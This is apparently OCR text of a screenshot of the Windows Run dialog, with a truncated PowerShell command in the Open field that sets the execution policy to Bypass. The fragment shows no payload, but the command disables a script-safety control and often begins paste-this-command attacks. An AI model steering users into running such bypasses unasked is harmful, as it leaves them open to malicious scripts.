 Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open: powershell Set-ExecutionPolicy Bypass -Scope Proces
OK Cancel Browse...